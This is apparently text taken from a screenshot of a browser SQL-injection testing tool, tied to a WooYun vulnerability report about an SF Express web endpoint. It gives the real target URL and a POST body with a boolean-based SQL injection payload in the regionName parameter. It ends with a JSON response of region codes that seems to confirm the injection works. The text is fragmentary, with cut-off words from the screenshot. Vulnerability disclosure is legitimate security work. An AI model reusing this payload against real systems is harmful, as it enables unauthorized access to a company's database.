 Load URL
http://ows-dfppe.sf-express.com/ows-dfp/$%7Bpath%7D/coverage_area!getCoverageCityList.action
Split URL
Execute
Enable Post data Enable Referrer
ost data
regionName=98605%25' aND 1236=1236 aND '%25'='&level=3&lang=sc&region=us
ows-dfppe.sf-express.com/ows-dfp/${path}/coverage_area!getCoverageCityList.action
Goog
[{"REGIONCODE":"9860518","REGIONNAME":"安丘市"},{"REGIONCODE":"9860501","REGIONNAME":"滨州市"},{"REGIONCODE":"9860520","REGIONNAME":"昌邑市"},{"REG
WS
www.wooyun.org